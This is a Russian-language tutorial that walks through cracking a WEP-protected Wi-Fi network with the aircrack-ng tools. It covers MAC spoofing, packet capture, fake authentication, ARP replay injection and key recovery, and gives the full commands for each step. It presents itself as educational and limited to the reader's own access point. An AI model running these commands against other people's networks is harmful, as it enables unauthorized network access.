–Ъ–∞–Ї –≤–Ј–ї–Њ–Љ–∞—В—М Wi-Fi —Б–µ—В—М —Б WEP —И–Є—Д—А–Њ–≤–∞–љ–Є–µ–Љ

–Ъ–∞–Ї –≤–Ј–ї–Њ–Љ–∞—В—М wifi?¬†–Ь–љ–Њ–≥–Є–µ –Є–Ј –љ–∞—Б —Б–ї—Л—И–∞–ї–Є, —З—В–Њ –њ—А–Є —Г—Б—В–∞–љ–Њ–≤–Ї–µ Wi-Fi —В–Њ—З–Ї–Є –і–Њ—Б—В—Г–њ–∞ –љ–Є –≤ –Ї–Њ–µ–Љ —Б–ї—Г—З–∞–µ –љ–µ–ї—М–Ј—П –≤—Л–±–Є—А–∞—В—М —И–Є—Д—А–Њ–≤–∞–љ–Є–µ WEP, –њ–Њ—Б–Ї–Њ–ї—М–Ї—Г –Њ–љ–Њ –Њ—З–µ–љ—М –ї–µ–≥–Ї–Њ –≤–Ј–ї–∞–Љ—Л–≤–∞–µ—В—Б—П. –Э–∞–≤–µ—А–љ–Њ–µ, –µ–і–Є–љ–Є—Ж—Л –њ—А–Њ–±–Њ–≤–∞–ї–Є –і–µ–ї–∞—В—М —Н—В–Њ —Б–∞–Љ–Њ—Б—В–Њ—П—В–µ–ї—М–љ–Њ, –Є –њ—А–Є–Љ–µ—А–љ–Њ —Б—В–Њ–ї—М–Ї–Њ –ґ–µ –Ј–љ–∞—О—В, –Ї–∞–Ї —Н—В–Њ –≤—Б—С –љ–∞ —Б–∞–Љ–Њ–Љ –і–µ–ї–µ –≤—Л–≥–ї—П–і–Є—В. –Э–Є–ґ–µ –Њ–њ–Є—Б–∞–љ –≤–∞—А–Є–∞–љ—В –≤–Ј–ї–Њ–Љ–∞ —В–Њ—З–Ї–Є —Б —В–∞–Ї–Є–Љ –њ—А–Њ—В–Њ–Ї–Њ–ї–Њ–Љ —И–Є—Д—А–Њ–≤–∞–љ–Є—П, —В–∞–Ї —З—В–Њ –≤—Л –Љ–Њ–ґ–µ—В–µ –±–Њ–ї–µ–µ —П—Б–љ–Њ –Њ—Б–Њ–Ј–љ–∞—В—М, –љ–∞—Б–Ї–Њ–ї—М–Ї–Њ —А–µ–∞–ї—М–љ–∞ —Б–Є—В—Г–∞—Ж–Є—П, –Ї–Њ–≥–і–∞ –Ї –≤–∞—И–µ–є —Б—Г–њ–µ—А —Б–µ–Ї—А–µ—В–љ–Њ–є —В–Њ—З–Ї–µ –Ї—В–Њ-—В–Њ –њ–Њ–і–Ї–ї—О—З–Є—В—Б—П, –Є —З—В–Њ –≤–Њ–Њ–±—Й–µ –њ—А–µ–і—Б—В–∞–≤–ї—П–µ—В —Б–Њ–±–Њ–є –њ–Њ–і–Њ–±–љ—Л–є –≤–Ј–ї–Њ–Љ. –Х—Б—В–µ—Б—В–≤–µ–љ–љ–Њ, –њ—А–Є–Љ–µ–љ—П—В—М —В–∞–Ї–Њ–µ –љ–∞ —З—М—С–Љ-—В–Њ —З—Г–ґ–Њ–Љ —А–Њ—Г—В–µ—А–µ –љ–Є –≤ –Ї–Њ–µ–Љ —Б–ї—Г—З–∞–µ –љ–µ–ї—М–Ј—П. –Ф–∞–љ–љ—Л–є –Љ–∞—В–µ—А–Є–∞–ї –љ–Њ—Б–Є—В –Є—Б–Ї–ї—О—З–Є—В–µ–ї—М–љ–Њ –Њ–Ј–љ–∞–Ї–Њ–Љ–Є—В–µ–ї—М–љ—Л–є —Е–∞—А–∞–Ї—В–µ—А –Є –њ—А–Є–Ј—Л–≤–∞–µ—В –Ї –Њ—В–Ї–∞–Ј—Г –Њ—В –ї–µ–≥–Ї–Њ –≤–Ј–ї–∞–Љ—Л–≤–∞–µ–Љ—Л—Е –њ—А–Њ—В–Њ–Ї–Њ–ї–Њ–≤ —И–Є—Д—А–Њ–≤–∞–љ–Є—П.

–Ф–ї—П –≤–Ј–ї–Њ–Љ–∞ –Ј–ї–Њ—Г–Љ—Л—И–ї–µ–љ–љ–Є–Ї—Г –њ–Њ–љ–∞–і–Њ–±–Є—В—Б—П:

- –њ–Њ–і—Е–Њ–і—П—Й–Є–є Wi-Fi –∞–і–∞–њ—В–µ—А —Б –≤–Њ–Ј–Љ–Њ–ґ–љ–Њ—Б—В—М—О –Є–љ—К–µ–Ї—Ж–Є–Є –њ–∞–Ї–µ—В–Њ–≤ (–Ї –њ—А–Є–Љ–µ—А—Г, Alfa AWUS036H)

- BackTrack Live CD

- —Б–Њ–±—Б—В–≤–µ–љ–љ–Њ, –≤–∞—И–∞ —В–Њ—З–Ї–∞ –і–Њ—Б—В—Г–њ–∞ Wi-Fi —Б WEP —И–Є—Д—А–Њ–≤–∞–љ–Є–µ–Љ, –љ–∞ –Ї–Њ—В–Њ—А–Њ–є –Є –±—Г–і–µ—В —Б—В–∞–≤–Є—В—М—Б—П —Н–Ї—Б–њ–µ—А–Є–Љ–µ–љ—В

- —В–µ—А–њ–µ–љ–Є–µ



–Я–Њ—Б–ї–µ –Ј–∞–њ—Г—Б–Ї–∞ –Ї–Њ–Љ–∞–љ–і–љ–Њ–є —Б—В—А–Њ–Ї–Є BackTrack –њ–Њ–і –љ–∞–Ј–≤–∞–љ–Є–µ–Љ Konsole –љ–µ–Њ–±—Е–Њ–і–Є–Љ–Њ –≤–≤–µ—Б—В–Є —Б–ї–µ–і—Г—О—Й—Г—О –Ї–Њ–Љ–∞–љ–і—Г:

airmon-ng

–Т—Л —Г–≤–Є–і–Є—В–µ –≤–∞—И —Б–µ—В–µ–≤–Њ–є –Є–љ—В–µ—А—Д–µ–є—Б, –Ї–Њ—В–Њ—А—Л–є –±—Г–і–µ—В –љ–∞–Ј—Л–≤–∞—В—М—Б—П ¬Ђra0¬ї –Є–ї–Є –њ—А–Є–Љ–µ—А–љ–Њ —В–∞–Ї. –Ч–∞–њ–Њ–Љ–љ–Є—В–µ —Н—В–Њ –љ–∞–Ј–≤–∞–љ–Є–µ. –Т –і–∞–ї—М–љ–µ–є—И–µ–Љ –Њ–љ –±—Г–і–µ—В –Њ–±–Њ–Ј–љ–∞—З–∞—В—М—Б—П –Ї–∞–Ї (interface), –∞ –≤—Л –Ј–∞–Љ–µ–љ—П–µ—В–µ –µ–≥–Њ –љ–∞ –≤–∞—И–µ –љ–∞–Ј–≤–∞–љ–Є–µ. –Ф–∞–ї–µ–µ –≤–≤–Њ–і–Є–Љ –њ–Њ—Б–ї–µ–і–Њ–≤–∞—В–µ–ї—М–љ–Њ 4 —Б—В—А–Њ–Ї–Є:

airmon-ng stop (interface)

ifconfig (interface) down

macchanger --mac 00:11:22:33:44:55 (interface)

airmon-ng start (interface)

–Ґ–µ–њ–µ—А—М —Г –љ–∞—Б —Д–µ–є–Ї–Њ–≤—Л–є MAC –∞–і—А–µ—Б. –Т–≤–Њ–і–Є–Љ:



airodump-ng (interface)

–Э–∞—З–љ—С—В –њ–Њ—П–≤–ї—П—В—М—Б—П —Б–њ–Є—Б–Њ–Ї –і–Њ—Б—В—Г–њ–љ—Л—Е –±–µ—Б–њ—А–Њ–≤–Њ–і–љ—Л—Е —Б–µ—В–µ–є. –Ъ–∞–Ї —В–Њ–ї—М–Ї–Њ –≤ —Б–њ–Є—Б–Ї–µ –њ–Њ—П–≤–Є–ї–∞—Б—М –љ—Г–ґ–љ–∞—П —Б–µ—В—М, –Љ–Њ–ґ–љ–Њ –љ–∞–ґ–∞—В—М Ctrl+C –і–ї—П –Њ—Б—В–∞–љ–Њ–≤–Ї–Є –њ–Њ–Є—Б–Ї–∞. –Э—Г–ґ–љ–Њ —Б–Ї–Њ–њ–Є—А–Њ–≤–∞—В—М BSSID —Б–µ—В–Є –Є –Ј–∞–њ–Њ–Љ–љ–Є—В—М –Ї–∞–љ–∞–ї (—Б—В–Њ–±–µ—Ж CH). –Ґ–∞–Ї–ґ–µ —Г–±–µ–і–Є—В–µ—Б—М, —З—В–Њ –≤ —Б—В–Њ–ї–±—Ж–µ ENC —Г–Ї–∞–Ј–∞–љ –Є–Љ–µ–љ–љ–Њ WEP.



–Ґ–µ–њ–µ—А—М –љ–∞—З–Є–љ–∞–µ–Љ —Б–Њ–±–Є—А–∞—В—М –Є–љ—Д–Њ—А–Љ–∞—Ж–Є—О –Є–Ј —Н—В–Њ–є —Б–µ—В–Ї–Є:

airodump-ng -c (channel) -w (file name) --bssid (bssid) (interface)

channel вАФ —Н—В–Њ –Ї–∞–љ–∞–ї –Є–Ј —Б—В–Њ–ї–±—Ж–∞ CH, file name вАФ –Є–Љ—П —Д–∞–є–ї–∞ –≤ –Ї–Њ—В–Њ—А—Л–є –≤—Б—С –±—Г–і–µ—В –њ–Є—Б–∞—В—М—Б—П, –љ—Г –∞ bssid вАФ —Н—В–Њ –Є–і–µ–љ—В–Є—Д–Є–Ї–∞—В–Њ—А —Б–µ—В–Є.



–Т—Л —Г–≤–Є–і–Є—В–µ –љ–µ—З—В–Њ –њ–Њ–і–Њ–±–љ–Њ–µ –љ–∞ —В–Њ, —З—В–Њ –Є–Ј–Њ–±—А–∞–ґ–µ–љ–Њ –љ–∞ —Б–Ї—А–Є–љ—И–Њ—В–µ. –Ю—Б—В–∞–≤—М—В–µ —Н—В–Њ –Њ–Ї–љ–Њ –Ї–∞–Ї –µ—Б—В—М. –Ю—В–Ї—А–Њ–є—В–µ –љ–Њ–≤–Њ–µ –Њ–Ї–љ–Њ Konsole –Є –≤–≤–µ–і–Є—В–µ:

aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 -e (essid) (interface)

essid вАФ SSID –Є–Љ—П —Б–µ—В–Є-–ґ–µ—А—В–≤—Л.

–Ц–і—С–Љ –њ–Њ—П–≤–ї–µ–љ–Є–µ —Б–Њ–Њ–±—Й–µ–љ–Є—П ¬ЂAssociation successful¬ї.

–Ф–∞–ї–µ–µ –≤–≤–Њ–і–Є–Љ:



aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (interface)

–Ґ–µ–њ–µ—А—М –љ—Г–ґ–љ–Њ –њ—А–Њ—П–≤–Є—В—М –≤—Б—С —Б–≤–Њ—С —В–µ—А–њ–µ–љ–Є–µ –Є –і–Њ–ґ–і–∞—В—М—Б—П, –њ–Њ–Ї–∞ —З–Є—Б–ї–Њ –≤ —Б—В–Њ–ї–±—Ж–µ #Data –љ–µ –њ–µ—А–µ–є–і—С—В –Њ—В–Љ–µ—В–Ї—Г –≤ 10000.



–Я—А–Є –і–Њ—Б—В–Є–ґ–µ–љ–Є–Є —В—А–µ–±—Г–µ–Љ–Њ–≥–Њ –Ї–Њ–ї–Є—З–µ—Б—В–≤–∞ —Б–Њ–±—А–∞–љ–љ—Л—Е –і–∞–љ–љ—Л—Е –Њ—В–Ї—А—Л–≤–∞–µ–Љ —В—А–µ—В—М–µ –Њ–Ї–љ–Њ Konsole –Є –≤–≤–Њ–і–Є–Љ:

aircrack-ng -b (bssid) (file name-01.cap)

–Т –Ї–∞—З–µ—Б—В–≤–µ –Є–Љ–µ–љ–Є –≤–≤–Њ–і–Є—В—Б—П –≤—Л–±—А–∞–љ–љ–Њ–µ –≤–∞–Љ–Є —А–∞–љ–µ–µ –Є–Љ—П –і–ї—П —Д–∞–є–ї–∞.



–Т —Б–ї—Г—З–∞–µ —Г—Б–њ–µ—Е–∞ –≤—Л —Г–≤–Є–і–Є—В–µ —Б—В—А–Њ—З–Ї—Г ¬ЂKEY FOUND¬ї, –≤ –Ї–Њ—В–Њ—А–Њ–є –Є —Б–Њ–і–µ—А–ґ–Є—В—Б—П –Ї–ї—О—З–Є–Ї –Ї —Б–µ—В–Є.

–Ю—В–≤–µ—В–Є—В—М

Want to join the discussion?Feel free to contribute!